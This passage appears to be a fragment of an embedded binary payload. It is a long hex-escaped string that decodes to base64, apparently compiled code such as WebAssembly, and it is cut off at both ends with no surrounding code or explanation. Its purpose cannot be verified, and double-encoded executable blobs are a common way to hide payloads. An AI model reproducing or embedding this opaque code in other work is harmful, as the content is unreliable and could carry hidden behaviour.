9\x41\x43\x41\x48\x4e\x67\x49\x4d\x49\x41\x45\x67\x42\x7a\x59\x43\x43\x43\x41\x48\x49\x41\x41\x32\x41\x67\x67\x67\x42\x79\x41\x42\x4e\x67\x49\x4d\x49\x41\x64\x42\x41\x44\x59\x43\x47\x41\x73\x4c\x49\x41\x6f\x6b\x42\x79\x41\x45\x51\x51\x68\x71\x44\x77\x73\x4c\x43\x77\x73\x4c\x43\x77\x73\x43\x51\x41\x4a\x41\x51\x61\x44\x64\x41\x43\x67\x43\x41\x43\x49\x43\x49\x41\x42\x50\x42\x45\x42\x42\x72\x4e\x30\x41\x4b\x41\x49\x41\x49\x51\x45\x67\x41\x69\x41\x41\x61\x79\x49\x44\x51\x51\x39\x4c\x42\x45\x42\x42\x72\x4e\x30\x41\x49\x41\x41\x67\x41\x57\x6f\x69\x42\x54\x59\x43\x41\x45\x47\x67\x33\x51\x41\x67\x41\x7a\x59\x43\x41\x43\x41\x46\x49\x41\x4e\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x53\x41\x43\x61\x69\x41\x44\x4e\x67\x49\x41\x49\x41\x45\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x41\x56\x42\x6f\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x42\x42\x72\x4e\x30\x41\x51\x51\x41\x32\x41\x67\x41\x67\x41\x53\x41\x43\x51\x51\x4e\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x6d\x6f\x69\x41\x43\x41\x41\x4b\x41\x49\x45\x51\x51\x46\x79\x4e\x67\x49\x45\x43\x77\x77\x42\x43\x30\x47\x6b\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x69\x41\x41\x53\x77\x52\x41\x51\x61\x54\x64\x41\x43\x41\x43\x49\x41\x42\x72\x49\x67\x49\x32\x41\x67\x42\x42\x73\x4e\x30\x41\x49\x41\x42\x42\x73\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x46\x71\x49\x67\x4d\x32\x41\x67\x41\x67\x41\x79\x41\x43\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x45\x67\x41\x45\x45\x44\x63\x6a\x59\x43\x42\x41\x77\x42\x43\x79\x41\x41\x51\x53\x39\x71\x49\x67\x52\x42\x38\x4f\x41\x41\x4b\x41\x49\x41\x42\x48\x39\x42\x2b\x4f\x41\x41\x4b\x41\x49\x41\x42\x55\x48\x34\x34\x41\x42\x42\x67\x43\x41\x32\x41\x67\x42\x42\x39\x4f\x41\x41\x51\x59\x41\x67\x4e\x67\x49\x41\x51\x66\x7a\x67\x41\x45\x46\x2f\x4e\x67\x49\x41\x51\x59\x44\x68\x41\x45\x46\x2f\x4e\x67\x49\x41\x51\x59\x54\x68\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x64\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x66\x44\x67\x41\x43\x41\x4b\x51\x58\x42\x78\x51\x64\x69\x71\x31\x61\x6f\x46\x63\x7a\x59\x43\x41\x45\x47\x41\x49\x41\x73\x69\x41\x57\x6f\x69\x42\x6b\x45\x41\x49\x41\x46\x72\x49\x67\x68\x78\x49\x67\x55\x67\x41\x45\x30\x4e\x41\x55\x48\x51\x34\x41\x41\x6f\x41\x67\x41\x69\x41\x51\x52\x41\x49\x41\x56\x42\x79\x4f\x41\x41\x4b\x41\x49\x41\x49\x67\x4e\x71\x49\x67\x63\x67\x41\x30\x30\x67\x42\x79\x41\x42\x53\x33\x49\x4e\x41\x67\x73\x67\x41\x45\x45\x77\x61\x69\x45\x48\x41\x6b\x41\x43\x51\x45\x48\x55\x34\x41\x41\x6f\x41\x67\x42\x42\x42\x48\x45\x45\x51\x45\x45\x41\x49\x51\x49\x4d\x41\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x30\x55\x4e\x41\x45\x48\x59\x34\x41\x41\x68\x41\x51\x4e\x41\x41\x6b\x41\x67\x41\x53\x67\x43\x41\x43\x49\x4a\x49\x41\x4e\x4e\x42\x45\x41\x67\x43\x53\x41\x42\x4b\x41\x49\x45\x61\x69\x41\x44\x53\x77\x30\x42\x43\x79\x41\x42\x4b\x41\x49\x49\x49\x67\x45\x4e\x41\x51\x77\x43\x43\x77\x73\x67\x43\x43\x41\x47\x49\x41\x4a\x72\x63\x53\x49\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x51\x52\x41\x49\x41\x49\x51\x46\x43\x49\x44\x49\x41\x45\x6f\x41\x67\x41\x67\x41\x53\x67\x43\x42\x47\x70\x47\x42\x45\x41\x67\x41\x30\x46\x2f\x52\x77\x52\x41\x49\x41\x4d\x68\x41\x51\x77\x47\x43\x77\x55\x4d\x41\x77\x73\x46\x51\x51\x41\x68\x41\x67\x73\x4d\x41\x67\x74\x42\x41\x42\x41\x55\x49\x67\x46\x42\x66\x30\x59\x45\x66\x30\x45\x41\x42\x55\x48\x49\x34\x41\x41\x6f\x41\x67\x41\x69\x42\x69\x41\x46\x49\x41\x46\x42\x39\x4f\x41\x41\x4b\x41\x49\x41\x49\x67\x4a\x42\x66\x32\x6f\x69\x41\x32\x70\x42\x41\x43\x41\x43\x61\x33\x45\x67\x41\x57\x74\x42\x41\x43\x41\x42\x49\x41\x4e\x78\x47\x32\x6f\x69\x41\x6d\x6f\x68\x41\x79\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x53\x41\x43\x49\x41\x42\x4c\x63\x51\x52\x2f\x51\x64\x44\x67\x41\x43\x67\x43\x41\x43\x49\x49\x42\x45\x41\x67\x41\x79\x41\x47\x54\x53\x41\x44\x49\x41\x68\x4c\x63\x67\x52\x41\x51\x51\x41\x68\x41\x67\x77\x46\x43\x77\x73\x67\x41\x53\x41\x43\x45\x42\x51\x69\x41\x30\x59\x4e\x42\x41\x77\x43\x42\x55\x45\x41\x43\x77\x73\x68\x41\x67\x77\x42\x43\x79\x41\x44\x49\x51\x45\x67\x41\x55\x46\x2f\x52\x79\x41\x43\x51\x66\x2f\x2f\x2f\x2f\x38\x48\x53\x58\x45\x67\x42\x79\x41\x43\x53\x33\x46\x46\x42\x45\x41\x67\x41\x55\x46\x2f\x52\x67\x52\x41\x51\x51\x41\x68\x41\x67\x77\x43\x42\x51\x77\x44\x43\x77\x41\x4c\x51\x66\x6a\x67\x41\x43\x67\x43\x41\x43\x49\x44\x49\x41\x51\x67\x41\x6d\x74\x71\x51\x51\x41\x67\x41\x32\x74\x78\x49\x67\x4e\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x50\x44\x51\x46\x42\x41\x43\x41\x43\x61\x79\x45\x45\x49\x41\x4d\x51\x46\x45\x46\x2f\x52\x67\x52\x2f\x49\x41\x51\x51\x46\x42\x70\x42\x41\x41\x55\x67\x41\x69\x41\x44\x61\x69\x45\x43\x44\x41\x49\x4c\x49\x51\x49\x4c\x51\x64\x54\x67\x41\x45\x48\x55\x34\x41\x41\x6f\x41\x67\x42\x42\x42\x48\x49\x32\x41\x67\x41\x4d\x41\x67\x73\x4c\x44\x41\x45\x4c\x49\x41\x56\x42\x2f\x2f\x2f\x2f\x2f\x77\x64\x50\x44\x51\x49\x67\x42\x52\x41\x55\x49\x51\x46\x42\x41\x42\x41\x55\x49\x67\x4d\x67\x41\x57\x73\x69\x42\x43\x41\x41\x51\x53\x68\x71\x53\x79\x45\x46\x49\x41\x51\x67\x41\x69\x41\x46\x47\x79\x45\x43\x49\x41\x56\x42\x41\x58\x4d\x67\x41\x55\x46\x2f\x52\x6e\x49\x67\x41\x55\x46\x2f\x52\x79\x41\x44\x51\x58\x39\x48\x63\x53\x41\x42\x49\x41\x4e\x4a\x63\x55\x45\x42\x63\x33\x49\x4e\x41\x67\x74\x42\x79\x4f\x41\x41\x49\x41\x4a\x42\x79\x4f\x41\x41\x4b\x41\x49\x41\x61\x69\x49\x44\x4e\x67\x49\x41\x49\x41\x4e\x42\x7a\x4f\x41\x41\x4b\x41\x49\x41\x53\x77\x52\x41\x51\x63\x7a\x67\x41\x43\x41\x44\x4e\x67\x49\x41\x43\x30\x47\x77\x33\x51\x41\x6f\x41\x67\x41\x69\x42\x51\x52\x41\x41\x6b\x42\x42\x32\x4f\x41\x41\x49\x51\x4d\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x41\x53\x41\x44\x4b\x41\x49\x41\x49\x67\x51\x67\x41\x79\x67\x43\x42\x43\x49\x47\x61\x6b\x59\x4e\x41\x53\x41\x44\x4b\x41\x49\x49\x49\x67\x4d\x4e\x41\x41\x73\x4d\x41\x51\x73\x67\x41\x79\x67\x43\x44\x45\x45\x49\x63\x55\x55\x45\x51\x43\x41\x45\x49\x41\x56\x4e\x49\x41\x45\x67\x42\x55\x74\x78\x42\x45\x41\x67\x41\x79\x41\x43\x49\x41\x5a\x71\x4e\x67\x49\x45\x49\x41\x56\x42\x41\x43\x41\x46\x51\x51\x68\x71\x49\x67\x46\x72\x51\x51\x64\x78\x51\x51\x41\x67\x41\x55\x45\x48\x63\x52\x73\x69\x41\x32\x6f\x68\x41\x53\x41\x43\x51\x61\x54\x64\x41\x43\x67\x43\x41\x47\x6f\x69\x42\x43\x41\x44\x61\x79\x45\x43\x51\x62\x44\x64\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x61\x54\x64\x41\x43\x41\x43\x4e\x67\x49\x41\x49\x41\x45\x67\x41\x6b\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x45\x49\x41\x56\x71\x51\x53\x67\x32\x41\x67\x52\x42\x74\x4e\x30\x41\x51\x59\x44\x68\x41\x43\x67\x43\x41\x44\x59\x43\x41\x41\x77\x44\x43\x77\x73\x4c\x49\x41\x46\x42\x71\x4e\x30\x41\x4b\x41\x49\x41\x53\x51\x52\x41\x51\x61\x6a\x64\x41\x43\x41\x42\x4e\x67\x49\x41\x43\x79\x41\x42\x49\x41\x4a\x71\x49\x51\x52\x42\x32\x4f\x41\x41\x49\x51\x4d\x43\x51\x41\x4a\x41\x41\x30\x41\x67\x42\x43\x41\x44\x4b\x41\x49\x41\x52\x67\x30\x42\x49\x41\x4d\x6f\x41\x67\x67\x69\x41\x77\x30\x41\x43\x77\x77\x42\x43\x79\x41\x44\x4b\x41\x49\x4d\x51\x51\x68\x78\x52\x51\x52\x41\x49\x41\x4d\x67\x41\x54\x59\x43\x41\x43\x41\x44\x49\x41\x49\x67\x41\x79\x67\x43\x42\x47\x6f\x32\x41\x67\x51\x67\x41\x43\x41\x42\x51\x51\x41\x67\x41\x55\x45\x49\x61\x69\x49\x42\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x46\x42\x42\x33\x45\x62\x61\x69\x49\x48\x61\x69\x45\x47\x49\x41\x52\x42\x41\x43\x41\x45\x51\x51\x68\x71\x49\x67\x46\x72\x51\x51\x64\x78\x51\x51\x41\x67\x41\x55\x45\x48\x63\x52\x74\x71\x49\x67\x49\x67\x42\x32\x73\x67\x41\x47\x73\x68\x41\x79\x41\x48\x49\x41\x42\x42\x41\x33\x49\x32\x41\x67\x51\x67\x41\x69\x41\x46\x52\x67\x52\x41\x51\x61\x54\x64\x41\x43\x41\x44\x51\x61\x54\x64\x41\x43\x67\x43\x41\x47\x6f\x69\x41\x44\x59\x43\x41\x45\x47\x77\x33\x51\x41\x67\x42\x6a\x59\x43\x41\x43\x41\x47\x49\x41\x42\x42\x41\x58\x49\x32\x41\x67\x51\x46\x41\x6b\x41\x67\x41\x6b\x47\x73\x33\x51\x41\x6f\x41\x67\x42\x47\x42\x45\x42\x42\x6f\x4e\x30\x41\x49\x41\x4e\x42\x6f\x4e\x30\x41\x4b\x41\x49\x41\x61\x69\x49\x41\x4e\x67\x49\x41\x51\x61\x7a\x64\x41\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x67\x41\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x41\x49\x41\x5a\x71\x49\x41\x41\x32\x41\x67\x41\x4d\x41\x51\x73\x67\x41\x69\x67\x43\x42\x43\x49\x4a\x51\x51\x4e\x78\x51\x51\x46\x47\x42\x45\x41\x67\x43\x55\x45\x44\x64\x69\x45\x46\x49\x41\x6c\x42\x67\x41\x4a\x4a\x42\x45\x41\x67\x41\x69\x67\x43\x43\x43\x49\x41\x49\x41\x49\x6f\x41\x67\x77\x69\x41\x55\x59\x45\x51\x45\x47\x59\x33\x51\x42\x42\x6d\x4e\x30\x41\x4b\x41\x49\x41\x51\x51\x45\x67\x42\x58\x52\x42\x66\x33\x4e\x78\x4e\x67\x49\x41\x42\x53\x41\x41\x49\x41\x45\x32\x41\x67\x77\x67\x41\x53\x41\x41\x4e\x67\x49\x49\x43\x77\x55\x43\x51\x43\x41\x43\x4b\x41\x49\x59\x49\x51\x67\x67\x41\x69\x41\x43\x4b\x41\x49\x4d\x49\x67\x42\x47\x42\x45\x41\x43\x51\x43\x41\x43\x51\x52\x42\x71\x49\x67\x46\x42\x42\x47\x6f\x69\x42\x53\x67\x43\x41\x43\x49\x41\x42\x45\x41\x67\x42\x53\x45\x42\x42\x53\x41\x42\x4b\x41\x49\x41\x49\x67\x42\x46\x42\x45\x42\x42\x41\x43\x45\x41\x44\x41\x49\x4c\x43\x77\x4e\x41\x41\x6b\x41\x67\x41\x45\x45\x55\x61\x69\x49\x46\x4b\x41\x49\x41\x49\x67\x52\x46\x42\x45\x41\x67\x41\x45\x45\x51\x61\x69\x49\x46\x4b\x41\x49\x41\x49\x67\x52\x46\x44\x51\x45\x4c\x49\x41\x55\x68\x41\x53\x41\x45\x49\x51\x41\x4d\x41\x51\x73\x4c\x49\x41\x46\x42\x41\x44\x59\x43\x41\x41\x73\x46\x49\x41\x49\x6f\x41\x67\x67\x69\x41\x53\x41\x41\x4e\x67\x49\x4d\x49\x41\x41\x67\x41\x54\x59\x43\x43\x41\x73\x67\x43\x45\x55\x4e\x41\x43\x41\x43\x49\x41\x49\x6f\x41\x68\x77\x69\x41\x55\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x67\x55\x6f\x41\x67\x42\x47\x42\x45\x41\x43\x51\x43\x41\x46\x49\x41\x41\x32\x41\x67\x41\x67\x41\x41\x30\x41\x51\x5a\x7a\x64\x41\x45\x47\x63\x33\x51\x41\x6f\x41\x67\x42\x42\x41\x53\x41\x42\x64\x45\x46\x2f\x63\x33\x45\x32\x41\x67\x41\x4d\x41\x67\x73\x46\x49\x41\x68\x42\x45\x47\x6f\x69\x41\x53\x41\x49\x51\x52\x52\x71\x49\x41\x49\x67\x41\x53\x67\x43\x41\x45\x59\x62\x49\x41\x41\x32\x41\x67\x41\x67\x41\x45\x55\x4e\x41\x51\x73\x67\x41\x43\x41\x49\x4e\x67\x49\x59\x49\x41\x49\x6f\x41\x68\x41\x69\x41\x51\x52\x41\x49\x41\x41\x67\x41\x54\x59\x43\x45\x43\x41\x42\x49\x41\x41\x32\x41\x68\x67\x4c\x49\x41\x49\x6f\x41\x68\x51\x69\x41\x55\x55\x4e\x41\x43\x41\x41\x49\x41\x45\x32\x41\x68\x51\x67\x41\x53\x41\x41\x4e\x67\x49\x59\x43\x77\x73\x67\x41\x69\x41\x4a\x51\x58\x68\x78\x49\x67\x42\x71\x49\x51\x49\x67\x41\x43\x41\x44\x61\x69\x45\x44\x43\x79\x41\x43\x49\x41\x49\x6f\x41\x67\x52\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x42\x69\x41\x44\x51\x51\x46\x79\x4e\x67\x49\x45\x49\x41\x4d\x67\x42\x6d\x6f\x67\x41\x7a\x59\x43\x41\x43\x41\x44\x51\x51\x4e\x32\x49\x51\x45\x67\x41\x30\x47\x41\x41\x6b\x6b\x45\x51\x43\x41\x42\x51\x51\x4e\x30\x51\x63\x44\x64\x41\x47\x6f\x68\x41\x45\x47\x59\x33\x51\x41\x6f\x41\x67\x41\x69\x41\x6b\x45\x42\x49\x41\x46\x30\x49\x67\x46\x78\x42\x48\x38\x67\x41\x45\x45\x49\x61\x69\x49\x43\x4b\x41\x49\x41\x42\x55\x47\x59\x33\x51\x41\x67\x41\x53\x41\x43\x63\x6a\x59\x43\x41\x43\x41\x41\x51\x51\x68\x71\x49\x51\x49\x67\x41\x41\x73\x68\x41\x53\x41\x43\x49\x41\x59\x32\x41\x67\x41\x67\x41\x53\x41\x47\x4e\x67\x49\x4d\x49\x41\x59\x67\x41\x54\x59\x43\x43\x43\x41\x47\x49\x41\x41\x32\x41\x67\x77\x4d\x41\x51\x73\x67\x41\x30\x45\x49\x64\x69\x49\x41\x42\x48\x38\x67\x41\x30\x48\x2f\x2f\x2f\x38\x48\x53\x77\x52\x2f\x51\x52\x38\x46\x49\x41\x41\x67\x41\x45\x47\x41\x2f\x6a\x39\x71\x51\x52\x42\x32\x51\x51\x68\x78\x49\x67\x46\x30\x49\x67\x4a\x42\x67\x4f\x41\x66\x61\x6b\x45\x51\x64\x6b\x45\x45\x63\x53\x45\x41\x51\x51\x34\x67\x41\x43\x41\x42\x63\x69\x41\x43\x49\x41\x42\x30\x49\x67\x42\x42\x67\x49\x41\x50\x61\x6b\x45\x51\x64\x6b\x45\x43\x63\x53\x49\x42\x63\x6d\x73\x67\x41\x43\x41\x42\x64\x45\x45\x50\x64\x6d\x6f\x69\x41\x45\x45\x42\x64\x43\x41\x44\x49\x41\x42\x42\x42\x32\x70\x32\x51\x51\x46\x78\x63\x67\x73\x46\x51\x51\x41\x4c\x49\x67\x46\x42\x41\x6e\x52\x42\x79\x4e\x38\x41\x61\x69\x45\x41\x49\x41\x59\x67\x41\x54\x59\x43\x48\x43\x41\x47\x51\x51\x41\x32\x41\x68\x51\x67\x42\x6b\x45\x41\x4e\x67\x49\x51\x51\x5a\x7a\x64\x41\x43\x67\x43\x41\x43\x49\x43\x51\x51\x45\x67\x41\x58\x51\x69\x42\x58\x46\x46\x42\x45\x42\x42\x6e\x4e\x30\x41\x49\x41\x49\x67\x42\x58\x49\x32\x41\x67\x41\x67\x41\x43\x41\x47\x4e\x67\x49\x41\x49\x41\x59\x67\x41\x44\x59\x43\x47\x43\x41\x47\x49\x41\x59\x32\x41\x67\x77\x67\x42\x69\x41\x47\x4e\x67\x49\x49\x44\x41\x45\x4c\x49\x41\x4d\x67\x41\x43\x67\x43\x41\x43\x49\x41\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x52\x41\x49\x41\x41\x68\x41\x51\x55\x43\x51\x43\x41\x44\x51\x51\x42\x42\x47\x53\x41\x42\x51\x51\x46\x32\x61\x79\x41\x42\x51\x52\x39\x47\x47\x33\x51\x68\x41\x67\x4e\x41\x49\x41\x42\x42\x45\x47\x6f\x67\x41\x6b\x45\x66\x64\x6b\x45\x43\x64\x47\x6f\x69\x42\x53\x67\x43\x41\x43\x49\x42\x42\x45\x41\x67\x41\x6b\x45\x42\x64\x43\x45\x43\x49\x41\x4d\x67\x41\x53\x67\x43\x42\x45\x46\x34\x63\x55\x59\x4e\x41\x69\x41\x42\x49\x51\x41\x4d\x41\x51\x73\x4c\x49\x41\x55\x67\x42\x6a\x59\x43\x41\x43\x41\x47\x49\x41\x41\x32\x41\x68\x67\x67\x42\x69\x41\x47\x4e\x67\x49\x4d\x49\x41\x59\x67\x42\x6a\x59\x43\x43\x41\x77\x43\x43\x77\x73\x67\x41\x53\x67\x43\x43\x43\x49\x41\x49\x41\x59\x32\x41\x67\x77\x67\x41\x53\x41\x47\x4e\x67\x49\x49\x49\x41\x59\x67\x41\x44\x59\x43\x43\x43\x41\x47\x49\x41\x45\x32\x41\x67\x77\x67\x42\x6b\x45\x41\x4e\x67\x49\x59\x43\x77\x73\x67\x43\x69\x51\x48\x49\x41\x64\x42\x43\x47\x6f\x50\x43\x77\x74\x42\x32\x4f\x41\x41\x49\x51\x4d\x44\x51\x41\x4a\x41\x49\x41\x4d\x6f\x41\x67\x41\x69\x42\x43\x41\x46\x54\x51\x52\x41\x49\x41\x51\x67\x41\x79\x67\x43\x42\x47\x6f\x69\x42\x43\x41\x46\x53\x77\x30\x42\x43\x79\x41\x44\x4b\x41\x49\x49\x49\x51\x4d\x4d\x41\x51\x73\x4c\x49\x41\x52\x42\x55\x57\x6f\x69\x42\x6b\x45\x49\x61\x69\x45\x44\x51\x62\x44\x64\x41\x43\x41\x42\x51\x51\x41\x67\x41\x55\x45\x49\x61\x69\x49\x49\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x68\x42\x42\x33\x45\x62\x49\x67\x68\x71\x49\x67\x63\x32\x41\x67\x42\x42\x70\x4e\x30\x41\x49\x41\x4a\x42\x57\x47\x6f\x69\x43\x53\x41\x49\x61\x79\x49\x49\x4e\x67\x49\x41\x49\x41\x63\x67\x43\x45\x45\x42\x63\x6a\x59\x43\x42\x43\x41\x42\x49\x41\x6c\x71\x51\x53\x67\x32\x41\x67\x52\x42\x74\x4e\x30\x41\x51\x59\x44\x68\x41\x43\x67\x43\x41\x44\x59\x43\x41\x43\x41\x46\x49\x41\x5a\x42\x41\x43\x41\x44\x61\x30\x45\x48\x63\x55\x45\x41\x49\x41\x4e\x42\x42\x33\x45\x62\x61\x69\x49\x44\x49\x41\x4d\x67\x42\x55\x45\x51\x61\x69\x49\x47\x53\x52\x73\x69\x41\x30\x45\x62\x4e\x67\x49\x45\x49\x41\x4e\x42\x32\x4f\x41\x41\x4b\x51\x49\x41\x4e\x77\x49\x49\x49\x41\x4e\x42\x34\x4f\x41\x41\x4b\x51\x49\x41\x4e\x77\x49\x51\x51\x64\x6a\x67\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x64\x7a\x67\x41\x43\x41\x43\x4e\x67\x49\x41\x51\x65\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x65\x44\x67\x41\x43\x41\x44\x51\x51\x68\x71\x4e\x67\x49\x41\x49\x41\x4e\x42\x47\x47\x6f\x68\x41\x51\x4e\x41\x49\x41\x46\x42\x42\x47\x6f\x69\x41\x6b\x45\x48\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x67\x42\x45\x6b\x45\x51\x43\x41\x43\x49\x51\x45\x4d\x41\x51\x73\x4c\x49\x41\x4d\x67\x42\x55\x63\x45\x51\x43\x41\x44\x49\x41\x4d\x6f\x41\x67\x52\x42\x66\x6e\x45\x32\x41\x67\x51\x67\x42\x53\x41\x44\x49\x41\x56\x72\x49\x67\x52\x42\x41\x58\x49\x32\x41\x67\x51\x67\x41\x79\x41\x45\x4e\x67\x49\x41\x49\x41\x52\x42\x41\x33\x59\x68\x41\x69\x41\x45\x51\x59\x41\x43\x53\x51\x52\x41\x49\x41\x4a\x42\x41\x33\x52\x42\x77\x4e\x30\x41\x61\x69\x45\x42\x51\x5a\x6a\x64\x41\x43\x67\x43\x41\x43\x49\x44\x51\x51\x45\x67\x41\x6e\x51\x69\x41\x6e\x45\x45\x66\x79\x41\x42\x51\x51\x68\x71\x49\x67\x4d\x6f\x41\x67\x41\x46\x51\x5a\x6a\x64\x41\x43\x41\x43\x49\x41\x4e\x79\x4e\x67\x49\x41\x49\x41\x46\x42\x43\x47\x6f\x68\x41\x79\x41\x42\x43\x79\x45\x43\x49\x41\x4d\x67\x42\x54\x59\x43\x41\x43\x41\x43\x49\x41\x55\x32\x41\x67\x77\x67\x42\x53\x41\x43\x4e\x67\x49\x49\x49\x41\x55\x67\x41\x54\x59\x43\x44\x41\x77\x43\x43\x79\x41\x45\x51\x51\x68\x32\x49\x67\x45\x45\x66\x79\x41\x45\x51\x66\x2f\x2f\x2f\x77\x64\x4c\x42\x48\x39\x42\x48\x77\x55\x67\x41\x53\x41\x42\x51\x59\x44\x2b\x50\x32\x70\x42\x45\x48\x5a\x42\x43\x48\x45\x69\x41\x6e\x51\x69\x41\x30\x47\x41\x34\x42\x39\x71\x51\x52\x42\x32\x51\x51\x52\x78\x49\x51\x46\x42\x44\x69\x41\x42\x49\x41\x4a\x79\x49\x41\x4d\x67\x41\x58\x51\x69\x41\x55\x47\x41\x67\x41\x39\x71\x51\x52\x42\x32\x51\x51\x4a\x78\x49\x67\x4a\x79\x61\x79\x41\x42\x49\x41\x4a\x30\x51\x51\x39\x32\x61\x69\x49\x42\x51\x51\x46\x30\x49\x41\x51\x67\x41\x55\x45\x48\x61\x6e\x5a\x42\x41\x58\x46\x79\x43\x77\x56\x42\x41\x41\x73\x69\x41\x6b\x45\x43\x64\x45\x48\x49\x33\x77\x42\x71\x49\x51\x45\x67\x42\x53\x41\x43\x4e\x67\x49\x63\x49\x41\x56\x42\x41\x44\x59\x43\x46\x43\x41\x47\x51\x51\x41\x32\x41\x67\x42\x42\x6e\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x4e\x42\x41\x53\x41\x43\x64\x43\x49\x47\x63\x55\x55\x45\x51\x45\x47\x63\x33\x51\x41\x67\x41\x79\x41\x47\x63\x6a\x59\x43\x41\x43\x41\x42\x49\x41\x55\x32\x41\x67\x41\x67\x42\x53\x41\x42\x4e\x67\x49\x59\x49\x41\x55\x67\x42\x54\x59\x43\x44\x43\x41\x46\x49\x41\x55\x32\x41\x67\x67\x4d\x41\x67\x73\x67\x42\x43\x41\x42\x4b\x41\x49\x41\x49\x67\x45\x6f\x41\x67\x52\x42\x65\x48\x46\x47\x42\x45\x41\x67\x41\x53\x45\x43\x42\x51\x4a\x41\x49\x41\x52\x42\x41\x45\x45\x5a\x49\x41\x4a\x42\x41\x58\x5a\x72\x49\x41\x4a\x42\x48\x30\x59\x62\x64\x43\x45\x44\x41\x30\x41\x67\x41\x55\x45\x51\x61\x69\x41\x44\x51\x52\x39\x32\x51\x51\x4a\x30\x61\x69\x49\x47\x4b\x41\x49\x41\x49\x67\x49\x45\x51\x43\x41\x44\x51\x51\x46\x30\x49\x51\x4d\x67\x42\x43\x41\x43\x4b\x41\x49\x45\x51\x58\x68\x78\x52\x67\x30\x43\x49\x41\x49\x68\x41\x51\x77\x42\x43\x77\x73\x67\x42\x69\x41\x46\x4e\x67\x49\x41\x49\x41\x55\x67\x41\x54\x59\x43\x47\x43\x41\x46\x49\x41\x55\x32\x41\x67\x77\x67\x42\x53\x41\x46\x4e\x67\x49\x49\x44\x41\x4d\x4c\x43\x79\x41\x43\x4b\x41\x49\x49\x49\x67\x45\x67\x42\x54\x59\x43\x44\x43\x41\x43\x49\x41\x55\x32\x41\x67\x67\x67\x42\x53\x41\x42\x4e\x67\x49\x49\x49\x41\x55\x67\x41\x6a\x59\x43\x44\x43\x41\x46\x51\x51\x41\x32\x41\x68\x67\x4c\x43\x77\x56\x42\x71\x4e\x30\x41\x4b\x41\x49\x41\x49\x67\x4e\x46\x49\x41\x45\x67\x41\x30\x6c\x79\x42\x45\x42\x42\x71\x4e\x30\x41\x49\x41\x45\x32\x41\x67\x41\x4c\x51\x64\x6a\x67\x41\x43\x41\x42\x4e\x67\x49\x41\x51\x64\x7a\x67\x41\x43\x41\x43\x4e\x67\x49\x41\x51\x65\x54\x67\x41\x45\x45\x41\x4e\x67\x49\x41\x51\x62\x7a\x64\x41\x45\x48\x77\x34\x41\x41\x6f\x41\x67\x41\x32\x41\x67\x42\x42\x75\x4e\x30\x41\x51\x58\x38\x32\x41\x67\x42\x42\x7a\x4e\x30\x41\x51\x63\x44\x64\x41\x44\x59\x43\x41\x45\x48\x49\x33\x51\x42\x42\x77\x4e\x30\x41\x4e\x67\x49\x41\x51\x64\x54\x64\x41\x45\x48\x49\x33\x51\x41\x32\x41\x67\x42\x42\x30\x4e\x30\x41\x51\x63\x6a\x64\x41\x44\x59\x43\x41\x45\x48\x63\x33\x51\x42\x42\x30\x4e\x30\x41\x4e\x67\x49\x41\x51\x64\x6a\x64\x41\x45\x48\x51\x33\x51\x41\x32\x41\x67\x42\x42\x35\x4e\x30\x41\x51\x64\x6a\x64\x41\x44\x59\x43\x41\x45\x48\x67\x33\x51\x42\x42\x32\x4e\x30\x41\x4e\x67\x49\x41\x51\x65\x7a\x64\x41\x45\x48\x67\x33\x51\x41\x32\x41\x67\x42\x42\x36\x4e\x30\x41\x51\x65\x44\x64\x41\x44\x59\x43\x41\x45\x48\x30\x33\x51\x42\x42\x36\x4e\x30\x41\x4e\x67\x49\x41\x51\x66\x44\x64\x41\x45\x48\x6f\x33\x51\x41\x32\x41\x67\x42\x42\x2f\x4e\x30\x41\x51\x66\x44\x64\x41\x44\x59\x43\x41\x45\x48\x34\x33\x51\x42\x42\x38\x4e\x30\x41\x4e\x67\x49\x41\x51\x59\x54\x65\x41\x45\x48\x34\x33\x51\x41\x32\x41\x67\x42\x42\x67\x4e\x34\x41\x51\x66\x6a\x64\x41\x44\x59\x43\x41\x45\x47\x4d\x33\x67\x42\x42\x67\x4e\x34\x41\x4e\x67\x49\x41\x51\x59\x6a\x65\x41\x45\x47\x41\x33\x67\x41\x32\x41\x67\x42\x42\x6c\x4e\x34\x41\x51\x59\x6a\x65\x41\x44\x59\x43\x41\x45\x47\x51\x33\x67\x42\x42\x69\x4e\x34\x41\x4e\x67\x49\x41\x51\x5a\x7a\x65\x41\x45\x47\x51\x33\x67\x41\x32\x41\x67\x42\x42\x6d\x4e\x34\x41\x51\x5a\x44\x65\x41\x44\x59\x43\x41\x45\x47\x6b\x33\x67\x42\x42\x6d\x4e\x34\x41\x4e\x67\x49\x41\x51\x61\x44\x65\x41\x45\x47\x59\x33\x67\x41\x32\x41\x67\x42\x42\x72\x4e\x34\x41\x51\x61\x44\x65\x41\x44\x59\x43\x41\x45\x47\x6f\x33\x67\x42\x42\x6f\x4e\x34\x41\x4e\x67\x49\x41\x51\x62\x54\x65\x41\x45\x47\x6f\x33\x67\x41\x32\x41\x67\x42\x42\x73\x4e\x34\x41\x51\x61\x6a\x6